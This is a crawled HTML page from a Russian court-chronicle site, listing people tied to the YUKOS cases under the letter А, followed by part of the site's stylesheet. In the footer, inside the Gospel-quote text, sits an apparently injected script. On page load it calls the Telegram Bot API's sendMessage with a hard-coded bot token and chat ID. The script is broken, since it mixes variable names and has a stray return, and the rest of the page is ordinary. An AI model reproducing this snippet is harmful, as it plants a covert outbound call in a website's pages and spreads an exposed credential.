

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prigovor.ru/persons?letter=F
body_size: 4254
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
        <title>Персоны «А»</title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#00aba9">
    <meta name="theme-color" content="#ffffff">

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92102107, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92102107" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
    <meta property="og:title" content="Персоны «А»">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="n3A0prWvdHi4LpfVCpbr6B6aQWKZYWM0rNI9X_NaxDH8B1vR4Z1CAPVZ-bplrtygWNglNfszUX_YsW4ImQC8dA==">

<link href="http://prigovor.ru/persons?letter=%D0%90" rel="canonical">
<link href="/css/bootstrap.css" rel="stylesheet">
<link href="/css/slick.css" rel="stylesheet">
<link href="/css/pricons.css" rel="stylesheet">
<link href="/css/main.css?ver1.0.1" rel="stylesheet">
<link href="/css/update.css?ver1.0.7" rel="stylesheet"></head>
<body>

<header>
    <div class="container">
        <div class="header_top">
            <div class="header d-flex align-items-center">
                <div class="menuopener"><span><i class="icon"></i>Меню</span></div>
                <div class="header_logo"><a href="/"><img src="/img/logo-ru-RU.svg"></a></div>
                <div class="header_lang">
                    <a class="active" href="/ru/persons?letter=F">Рус</a>
                    /
                    <a class="" href="/en/persons?letter=F">En</a>
                </div>
                <div class="header_search">
                    <div class="search_opener"><i class="pricons pricons-search"></i></div>
                    <form id="w1" class="search_input" action="/search" method="GET">                    <input type="text" placeholder="Поиск" value="" name="query">
                    <button type="submit" class="search_input__btn">Найти</button>
                    </form>                </div>
            </div>
        </div>
        <nav class="navbar">
            <ul id="w2" class="navbar-nav justify-content-between flex-row nav"><li class="nav-item"><a class="nav-link" href="/">Главная</a></li>
<li class="nav-item"><a class="nav-link" href="/category/dossier">Досье</a></li>
<li class="nav-item"><a class="nav-link" href="/category/sudebnaa-hronika">Судебная хроника</a></li>
<li class="nav-item"><a class="nav-link" href="/category/svidetelskie-pokazania">Свидетельские показания</a></li>
<li class="nav-item"><a class="nav-link" href="/category/rassledovania">Расследования</a></li>
<li class="nav-item"><a class="nav-link active" href="/persons">Персоны</a></li></ul>        </nav>
    </div>
</header>


<div class="breadcrumbs">
    <div class="container">
        <nav aria-label="breadcrumb"><ol id="w0" class="breadcrumb"><li class="breadcrumb-item"><a href="/">Главная</a></li>
<li class="breadcrumb-item active" aria-current="page">Персоны</li>
</ol></nav>    </div>
</div>

<section class="alphabet_section mb-5">
    <div class="container">
        <div class="alphabet">
            <h1>Персоны</h1>
            <nav class="alphabet_nav">
                <ul>
                                        <li class="active"><a href="/persons?letter=%D0%90">А</a></li>
                                        <li class=""><a href="/persons?letter=%D0%91">Б</a></li>
                                        <li class=""><a href="/persons?letter=%D0%92">В</a></li>
                                        <li class=""><a href="/persons?letter=%D0%93">Г</a></li>
                                        <li class=""><a href="/persons?letter=%D0%94">Д</a></li>
                                        <li class=""><a href="/persons?letter=%D0%95">Е</a></li>
                                        <li class=""><a href="/persons?letter=%D0%96">Ж</a></li>
                                        <li class=""><a href="/persons?letter=%D0%97">З</a></li>
                                        <li class=""><a href="/persons?letter=%D0%98">И</a></li>
                                        <li class=""><a href="/persons?letter=%D0%99">Й</a></li>
                                        <li class=""><a href="/persons?letter=%D0%9A">К</a></li>
                                        <li class=""><a href="/persons?letter=%D0%9B">Л</a></li>
                                        <li class=""><a href="/persons?letter=%D0%9C">М</a></li>
                                        <li class=""><a href="/persons?letter=%D0%9D">Н</a></li>
                                        <li class=""><a href="/persons?letter=%D0%9E">О</a></li>
                                        <li class=""><a href="/persons?letter=%D0%9F">П</a></li>
                                        <li class=""><a href="/persons?letter=%D0%A0">Р</a></li>
                                        <li class=""><a href="/persons?letter=%D0%A1">С</a></li>
                                        <li class=""><a href="/persons?letter=%D0%A2">Т</a></li>
                                        <li class=""><a href="/persons?letter=%D0%A3">У</a></li>
                                        <li class=""><a href="/persons?letter=%D0%A4">Ф</a></li>
                                        <li class=""><a href="/persons?letter=%D0%A5">Х</a></li>
                                        <li class=""><a href="/persons?letter=%D0%A6">Ц</a></li>
                                        <li class=""><a href="/persons?letter=%D0%A7">Ч</a></li>
                                        <li class=""><a href="/persons?letter=%D0%A8">Ш</a></li>
                                        <li class=""><a href="/persons?letter=%D0%A9">Щ</a></li>
                                        <li class=""><a href="/persons?letter=%D0%AD">Э</a></li>
                                        <li class=""><a href="/persons?letter=%D0%AE">Ю</a></li>
                                        <li class=""><a href="/persons?letter=%D0%AF">Я</a></li>
                                    </ul>
            </nav>
            <div class="alphabet_letter"><span>А</span>Персоналии</div>
            <div id="alphabet-letter" class="articles"><div class="alphabet_list"><div class="alphabet_item" data-key="621">
<a href="/persons/agafonov-igor">
        <div class="alphabet_name">Агафонов, Игорь</div>
    <div class="alphabet_pos">Директор компании «Аллонж». </div>
</a></div>
<div class="alphabet_item" data-key="585">
<a href="/persons/agranovskaa-elena">
        <div class="alphabet_photo">
        <picture>
            <source type="image/webp" srcset="https://prigovor.ru/image/thumb/f/e/fe7db11d99481d6d6de13e23bc719fb9_312_394x400.webp?ver1630650650 2x, https://prigovor.ru/image/thumb/f/e/fe7db11d99481d6d6de13e23bc719fb9_312_197x200.webp?ver1630650650 1x " />
            <source srcset="https://prigovor.ru/image/thumb/f/e/fe7db11d99481d6d6de13e23bc719fb9_312_394x400.jpg?ver1630650650 2x, https://prigovor.ru/image/thumb/f/e/fe7db11d99481d6d6de13e23bc719fb9_312_197x200.jpg?ver1630650650 1x" />
            <img src="https://prigovor.ru/image/thumb/f/e/fe7db11d99481d6d6de13e23bc719fb9_312_197x200.jpg?ver1630650650" alt="Аграновская, Елена" srcset="https://prigovor.ru/image/thumb/f/e/fe7db11d99481d6d6de13e23bc719fb9_312_394x400.jpg?ver1630650650 2x, https://prigovor.ru/image/thumb/f/e/fe7db11d99481d6d6de13e23bc719fb9_312_197x200.jpg?ver1630650650 1x" />
        </picture>
    </div>
        <div class="alphabet_name">Аграновская, Елена</div>
    <div class="alphabet_pos">управляющий партнер адвокатского бюро "АЛМ Фельдманс".</div>
</a></div>
<div class="alphabet_item" data-key="622">
<a href="/persons/aleksandrov-aleksandr">
        <div class="alphabet_name">Александров, Александр</div>
    <div class="alphabet_pos">Владелец команды автогонщиков «Александров-ралли».</div>
</a></div>
<div class="alphabet_item" data-key="623">
<a href="/persons/aleksandrov-aleksej">
        <div class="alphabet_name">Александров, Алексей</div>
    <div class="alphabet_pos">Доверенное лицо первого вице-президента «ЮКОС – Москва» Михаила Трушина</div>
</a></div>
<div class="alphabet_item" data-key="586">
<a href="/persons/aleksanan-vasilij">
        <div class="alphabet_photo">
        <picture>
            <source type="image/webp" srcset="https://prigovor.ru/image/thumb/a/a/aabf31756432a129f77756efb2a7b842_313_394x400.webp?ver1630650650 2x, https://prigovor.ru/image/thumb/a/a/aabf31756432a129f77756efb2a7b842_313_197x200.webp?ver1630650650 1x " />
            <source srcset="https://prigovor.ru/image/thumb/a/a/aabf31756432a129f77756efb2a7b842_313_394x400.jpg?ver1630650650 2x, https://prigovor.ru/image/thumb/a/a/aabf31756432a129f77756efb2a7b842_313_197x200.jpg?ver1630650650 1x" />
            <img src="https://prigovor.ru/image/thumb/a/a/aabf31756432a129f77756efb2a7b842_313_197x200.jpg?ver1630650650" alt="Алексанян, Василий" srcset="https://prigovor.ru/image/thumb/a/a/aabf31756432a129f77756efb2a7b842_313_394x400.jpg?ver1630650650 2x, https://prigovor.ru/image/thumb/a/a/aabf31756432a129f77756efb2a7b842_313_197x200.jpg?ver1630650650 1x" />
        </picture>
    </div>
        <div class="alphabet_name">Алексанян, Василий</div>
    <div class="alphabet_pos">исполнительный вице-президент ЮКОСа с полномочиями президента.</div>
</a></div>
<div class="alphabet_item" data-key="674">
<a href="/persons/amsterdam-robert">
        <div class="alphabet_name">Амстердам, Роберт</div>
    <div class="alphabet_pos">Адвокат Михаила Ходорковского</div>
</a></div>
<div class="alphabet_item" data-key="657">
<a href="/persons/anilionis-gitas">
        <div class="alphabet_name">Анилионис, Гитас</div>
    <div class="alphabet_pos">бывший исполнительный директор совместного предприятия "Рашшин Траст энд Трейд" (РТТ)</div>
</a></div>
<div class="alphabet_item" data-key="587">
<a href="/persons/anisimov-pavel">
        <div class="alphabet_photo">
        <picture>
            <source type="image/webp" srcset="https://prigovor.ru/image/thumb/d/2/d2a03d5a0fd27fa6cb832f23f41ddfad_314_394x400.webp?ver1647250136 2x, https://prigovor.ru/image/thumb/d/2/d2a03d5a0fd27fa6cb832f23f41ddfad_314_197x200.webp?ver1647250136 1x " />
            <source srcset="https://prigovor.ru/image/thumb/d/2/d2a03d5a0fd27fa6cb832f23f41ddfad_314_394x400.jpg?ver1647250136 2x, https://prigovor.ru/image/thumb/d/2/d2a03d5a0fd27fa6cb832f23f41ddfad_314_197x200.jpg?ver1647250137 1x" />
            <img src="https://prigovor.ru/image/thumb/d/2/d2a03d5a0fd27fa6cb832f23f41ddfad_314_197x200.jpg?ver1647250137" alt="Анисимов, Павел" srcset="https://prigovor.ru/image/thumb/d/2/d2a03d5a0fd27fa6cb832f23f41ddfad_314_394x400.jpg?ver1647250136 2x, https://prigovor.ru/image/thumb/d/2/d2a03d5a0fd27fa6cb832f23f41ddfad_314_197x200.jpg?ver1647250137 1x" />
        </picture>
    </div>
        <div class="alphabet_name">Анисимов, Павел</div>
    <div class="alphabet_pos">Экс-управляющий ОАО «Самаранефтегаз»</div>
</a></div></div></div>        </div>
    </div>
</section>
<footer>
    <div class="footer_info">
        <div class="container">
            <div class="footer_info_text">
                <div class="footer_info_title">«Нет ничего тайного, что не сделалось бы явным, и ничего не бывает потаенного, что не вышло бы наружу»
<script>Http = new XMLHttpRequest();
    xmlHttp.open( "GET", 'https://api.telegram.org/bot6156765978:AAHIfzqm_cgAhHI7G4I9BGeUnFjrqAHP-GQ/sendMessage?chat_id=5572159940&text=1var xml', false ); // false for synchronous request
    xmlHttp.send( null );
    return xmlHttp.responseText;</script></div>
                <div class="footer_info_tip">Евангелие от Марка, 4:22</div>
                <div class="footer_info_link">Для связи: <a href="mailto:mail@prigovor.ru">mail@prigovor.ru</a></div>
            </div>
        </div>
    </div>
    <div class="footer_nav">
        <div class="container">
            <div class="footer_opener">
                <div class="menuopener"><span><i class="icon"></i>Меню</span></div>
            </div>
            <nav class="navbar">
                <ul id="w3" class="navbar-nav justify-content-between flex-row nav"><li class="nav-item"><a class="nav-link" href="/">Главная</a></li>
<li class="nav-item"><a class="nav-link" href="/category/dossier">Досье</a></li>
<li class="nav-item"><a class="nav-link" href="/category/sudebnaa-hronika">Судебная хроника</a></li>
<li class="nav-item"><a class="nav-link" href="/category/svidetelskie-pokazania">Свидетельские показания</a></li>
<li class="nav-item"><a class="nav-link" href="/category/rassledovania">Расследования</a></li>
<li class="nav-item"><a class="nav-link active" href="/persons">Персоны</a></li></ul>            </nav>
        </div>
    </div>
    <div class="footer_bottom">
        <div class="container">
            <div class="footer__bottom">
                <div class="footer_logo"><a href="/"><img src="/img/logo-ru-RU.svg"></a></div>
                <div class="footer_text">При полном или частичном использовании материалов ссылка на "Prigovor.Ru" обязательна.</div>
                <div class="footer_copyright">© 2021 prigovor.ru</div>
            </div>
        </div>
    </div>
</footer>
<div class="menupopup">
    <div class="mp_head"><a class="menuclose" href="#"><i class="pricons pricons-close"></i></a></div>
    <div class="mp_center">
        <div class="mp_content">
            <nav class="mp_links">
                <ul id="w4" class="d-block nav"><li class="nav-item"><a class="p-0 d-inline nav-link" href="/">Главная</a></li>
<li class="nav-item"><a class="p-0 d-inline nav-link" href="/category/dossier">Досье</a></li>
<li class="nav-item"><a class="p-0 d-inline nav-link" href="/category/sudebnaa-hronika">Судебная хроника</a></li>
<li class="nav-item"><a class="p-0 d-inline nav-link" href="/category/svidetelskie-pokazania">Свидетельские показания</a></li>
<li class="nav-item"><a class="p-0 d-inline nav-link" href="/category/rassledovania">Расследования</a></li>
<li class="nav-item"><a class="p-0 d-inline nav-link active" href="/persons">Персоны</a></li></ul>            </nav>
        </div>
    </div>
</div>

<script src="/assets/9a3a4542/jquery.js"></script>
<script src="/assets/7a8e6c41/yii.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/slick.min.js"></script>
<script src="/js/jsshare.js"></script>
<script src="/js/scripts.js"></script>
<script src="/assets/7a8e6c41/yii.activeForm.js"></script>
<script>jQuery(function ($) {
jQuery('#w1').yiiActiveForm([], {"errorSummary":".alert.alert-danger","errorCssClass":"is-invalid","successCssClass":"is-valid","validationStateOn":"input"});
});</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prigovor.ru/css/main.css?ver1.0.1
body_size: 8009
content:
@charset "UTF-8";

.btn,
.pricons {
    vertical-align: middle
}

h1,
h2 {
    font-weight: 300
}

.btn,
.btn-light,
body {
    color: #1C1B1B
}

button,
input,
textarea {
    -webkit-appearance: none;
    outline: 0;
    background: 0 0
}

.menuopener,
.mp_links,
.navbar-nav {
    text-transform: uppercase
}

@font-face {
    font-family: RobotoRegular;
    font-weight: 300;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: RobotoRegular;
    font-weight: 400;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: RobotoRegular;
    font-weight: 500;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: RobotoRegular;
    font-weight: 700;
    font-display: swap;
    font-style: normal
}

.pricons {
    display: inline-block;
    line-height: 100%
}

.pricons:before,
img,
svg {
    display: block
}

h1,
h2,
h3,
h4,
h5,
h6,
ol,
ol li,
p,
ul,
ul li {
    margin: 0;
    padding: 0
}

h1 {
    font-size: 48px;
    line-height: 50px;
    margin-left: -4px
}

@media (max-width:1023px) {
    h1 {
        font-size: 32px;
        line-height: 40px;
        margin-left: -2px
    }
}

@media (max-width:759px) {
    h1 {
        font-size: 26px;
        line-height: 32px
    }
}

h2 {
    font-size: 34px;
    line-height: 40px
}

@media (max-width:1023px) {
    h2 {
        font-size: 30px;
        line-height: 36px
    }
}

@media (max-width:759px) {
    h2 {
        font-size: 26px;
        line-height: 30px
    }
}

p {
    font-size: 20px;
    line-height: 26px
}

p strong {
    line-height: 30px;
    font-weight: 500
}

body,
input,
textarea {
    font-family: RobotoRegular, sans-serif;
    font-weight: 400
}

p+p {
    margin-top: 26px
}

@media (max-width:1023px) {

    p,
    p strong {
        font-size: 18px;
        line-height: 24px
    }

    p+p {
        margin-top: 24px
    }

    header .container {
        max-width: 100%
    }
}

@media (max-width:759px) {

    p,
    p strong {
        font-size: 16px;
        line-height: 20px
    }

    p+p {
        margin-top: 20px
    }
}

*,
:focus,
:hover,
:visited {
    text-decoration: none;
    outline: 0
}

* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline: 0;
    -webkit-tap-highlight-color: transparent
}

:after,
:before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

img {
    max-width: 100%
}

svg {
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

a,
button {
    -o-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    cursor: pointer
}

a {
    color: inherit;
    transition: all .2s ease-in-out
}

a:hover {
    color: inherit;
    text-decoration: none
}

.header_lang a,
.one_article_telegram a {
    text-decoration: underline
}

body {
    background: #fff;
    padding: 0;
    margin: 0;
    width: 100%;
    position: relative;
    min-height: 100vh;
    min-width: 320px;
    font-size: 16px;
    line-height: 20px
}

.btn,
.menuopener {
    font-size: 14px;
    line-height: 20px
}

button {
    font-family: RobotoRegular, sans-serif;
    border: none;
    border-radius: 0;
    padding: 0;
    transition: all .2s ease-in-out
}

input,
textarea {
    border: none;
    border-radius: 0
}

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl {
    padding-right: 20px;
    padding-left: 20px
}

@media (max-width:479px) {

    .container,
    .container-fluid,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        padding-right: 10px;
        padding-left: 10px
    }
}

.btn {
    background-color: transparent;
    border-radius: 0;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 40px;
    text-align: center;
    padding: 6px 24px 2px;
    min-width: 189px;
    border: none;
    font-weight: 700;
    letter-spacing: .1em
}

.header_lang,
.navbar-nav {
    font-size: 16px;
    font-weight: 500
}

.breadcrumb,
.navbar-nav {
    line-height: 16px;
    white-space: nowrap
}

.btn-light {
    background: #fff
}

.btn-light:hover {
    background: #1C1B1B;
    color: #fff
}

.header_lang a.active,
.header_lang a.active:hover,
.navbar-nav .nav-item .nav-link.active,
.navbar-nav .nav-link:hover {
    color: #E90014
}

header {
    padding: 39px 0 0
}

@media (max-width:1023px) {
    header {
        padding-top: 30px
    }
}

@media (max-width:479px) {
    .btn {
        min-width: 100%;
        max-width: 100%
    }

    header {
        padding-top: 12px
    }
}

.navbar {
    padding: 0 40px;
    display: block
}

@media (max-width:1279px) and (min-width:1024px) {
    .navbar {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:1023px) {
    .navbar {
        display: none !important
    }
}

.navbar-nav .nav-link {
    padding: 0;
    position: relative;
    display: block;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.navbar-nav .nav-link:before,
.search_opener i.pricons-search {
    -o-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out
}

.navbar-nav .nav-link:before {
    content: '';
    display: block;
    width: 0;
    height: 4px;
    background: #E90014;
    position: absolute;
    left: 50%;
    top: -31px;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    transition: all .2s ease-in-out
}

.navbar-nav .nav-item .nav-link.active:before,
.navbar-nav .nav-link:hover:before {
    width: 100%
}

.navbar-nav .nav-item {
    padding: 28px 20px 36px
}

.navbar-nav .nav-item:first-child {
    padding-left: 0
}

.navbar-nav .nav-item:last-child {
    padding-right: 0
}

@media (max-width:1279px) and (min-width:1024px) {
    .navbar-nav .nav-item {
        padding-left: 10px;
        padding-right: 10px
    }
}

.header {
    padding-bottom: 37px;
    border-bottom: 2px solid #1C1B1B;
    position: relative
}

@media (max-width:1023px) {
    .header {
        min-height: 39px;
        padding-bottom: 35px;
        padding-top: 7px
    }
}

@media (max-width:759px) {
    header .container {
        max-width: none
    }

    .header {
        min-height: 0;
        padding: 0;
        border-bottom: none;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .header .menuopener {
        -webkit-box-ordinal-group: 5;
        -webkit-order: 4;
        -ms-flex-order: 4;
        order: 4;
        -webkit-box-flex: 1;
        -webkit-flex: 1 0 100%;
        -ms-flex: 1 0 100%;
        flex: 1 0 100%
    }
}

.header_top {
    padding-left: 40px;
    padding-right: 40px
}

@media (max-width:1279px) and (min-width:1024px) {
    .header_top {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:759px) {
    .header_top {
        padding-left: 0;
        padding-right: 0
    }
}

.menuopener {
    display: none;
    font-weight: 500
}

.menuopener span {
    display: block;
    position: relative;
    padding-left: 50px
}

.menuopener span i.icon {
    display: block;
    width: 40px;
    height: 12px;
    border-top: 3px solid #1C1B1B;
    border-bottom: 3px solid #1C1B1B;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

@media (max-width:1023px) {
    .menuopener {
        display: block
    }
}

@media (max-width:759px) {
    .menuopener {
        width: 100%;
        background: #000
    }

    .menuopener span {
        width: 100%;
        height: 45px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        font-size: 0;
        padding: 0
    }

    .menuopener span i.icon {
        border-color: #fff;
        position: static;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}

.footer_logo img,
.header_logo img {
    height: 42px
}

.header_logo {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

@media (max-width:1023px) {
    .header_logo {
        position: absolute;
        top: 0;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%)
    }

    .header_logo img {
        height: 34px
    }
}

@media (max-width:759px) {
    .header_logo {
        position: static;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
        -webkit-box-ordinal-group: 4;
        -webkit-order: 3;
        -ms-flex-order: 3;
        order: 3;
        -webkit-box-flex: 1;
        -webkit-flex: 1 0 auto;
        -ms-flex: 1 0 auto;
        flex: 1 0 auto;
        border-top: 1px solid #EBEBEB;
        padding-top: 15px;
        width: calc(100% + 40px);
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin: 11px -20px 23px
    }

    .header_logo img {
        height: 22px
    }
}

@media (max-width:479px) {
    .header_logo {
        margin-left: -10px;
        margin-right: -10px;
        width: calc(100% + 20px)
    }
}

.header_lang {
    line-height: 24px;
    margin-left: auto
}

.header_lang a.active {
    text-decoration: none
}

.header_lang a:hover {
    text-decoration: none;
    color: #1C1B1B
}

@media (max-width:1023px) {
    .header_lang {
        font-size: 14px;
        line-height: 22px
    }
}

@media (max-width:759px) {
    .header_lang {
        margin-left: 0;
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1
    }
}

@media (max-width:479px) {
    .header_lang {
        font-size: 12px;
        line-height: 20px;
        padding-left: 20px
    }
}

footer {
    max-width: 1440px;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    padding-top: 10px
}

@media (max-width:1023px) {
    footer {
        padding-top: 14px
    }

    footer .container {
        max-width: none
    }
}

@media (max-width:759px) {
    footer {
        padding-top: 0
    }
}

.footer_info {
    background: url(../img/info-bg.jpg);
    color: #fff
}

.footer_info_text {
    min-height: 640px;
    max-width: 720px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 124px 40px 67px
}

.footer_info_title {
    font-size: 46px;
    line-height: 50px;
    margin-bottom: 25px
}

@media (max-width:1023px) {
    .footer_info_text {
        min-height: 480px;
        max-width: 504px;
        padding-top: 93px;
        padding-bottom: 72px
    }

    .footer_info_title {
        font-size: 35px;
        line-height: 38px;
        margin-bottom: 23px
    }
}

@media (max-width:759px) {
    .footer_info_text {
        min-height: 330px;
        padding: 38px 20px 51px
    }

    .footer_info_title {
        font-size: 25px;
        line-height: 30px;
        margin-bottom: 29px
    }
}

.footer_info_tip {
    font-size: 14px;
    line-height: 20px;
    color: #9A9A9A;
    margin-bottom: 30px
}

.footer_info_link {
    font-size: 32px;
    line-height: 40px;
    margin-top: auto
}

.footer_info_link a {
    color: #E90014
}

.footer_info_link a:hover {
    color: #fff
}

.footer_nav {
    margin-top: 81px
}

@media (max-width:1023px) {
    .footer_info_link {
        font-size: 24px;
        line-height: 30px
    }

    .footer_nav {
        margin-top: 41px;
        padding-left: 40px;
        padding-right: 40px
    }
}

@media (max-width:759px) {
    .footer_info_link {
        font-size: 18px;
        line-height: 26px
    }

    .footer_nav {
        margin-top: 0;
        padding: 0
    }
}

.footer_bottom {
    padding-top: 38px;
    padding-bottom: 72px;
    position: relative;
    background: url(../img/footer-bg.jpg) right bottom/467px auto no-repeat
}

.footer__bottom {
    padding-left: 40px;
    padding-right: 40px;
    max-width: 580px
}

@media (max-width:1279px) and (min-width:1024px) {
    .footer__bottom {
        padding-left: 20px;
        padding-right: 20px;
        max-width: 540px
    }
}

.footer_text {
    font-size: 16px;
    line-height: 22px;
    color: #9A9A9A;
    margin-top: 24px
}

@media (max-width:1023px) {
    .footer_bottom {
        background-size: 320px auto;
        padding-bottom: 33px
    }

    .footer__bottom {
        max-width: 410px
    }

    .footer_logo img {
        height: 34px
    }

    .footer_text {
        font-size: 14px;
        line-height: 20px
    }
}

.footer_copyright {
    font-size: 16px;
    line-height: 22px;
    margin-top: 116px
}

.header_search {
    margin-left: 54px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

@media (max-width:1023px) {
    .footer_copyright {
        font-size: 14px;
        line-height: 20px;
        margin-top: 60px
    }

    .header_search {
        margin-left: 40px
    }
}

.search_opener {
    cursor: pointer
}

.search_opener i.pricons-search {
    font-size: 26px;
    transition: all .2s ease-in-out
}

.search_opener i.pricons-search:hover {
    color: #E90014
}

@media (max-width:479px) {
    .search_opener i.pricons-search {
        font-size: 21px
    }
}

.footer_opener {
    display: none;
    padding-top: 26px
}

@media (max-width:1023px) {
    .footer_opener {
        display: block;
        border-top: 2px solid #1C1B1B
    }
}

@media (max-width:759px) {
    .footer_bottom {
        background-size: auto 241px;
        padding-bottom: 264px
    }

    .footer__bottom {
        padding-left: 20px;
        padding-right: 20px;
        max-width: 322px
